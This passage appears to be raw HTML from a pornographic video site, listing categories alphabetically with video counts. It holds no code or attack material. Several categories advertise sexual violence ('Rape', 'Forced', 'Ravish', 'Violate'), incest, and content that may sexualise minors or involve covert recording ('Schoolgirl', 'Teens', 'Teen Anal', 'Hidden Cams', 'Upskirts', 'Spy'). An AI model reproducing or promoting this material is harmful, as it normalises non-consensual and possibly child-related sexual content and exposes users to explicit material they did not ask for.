                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5934 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4328 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1464 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2960 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17216 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4711 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
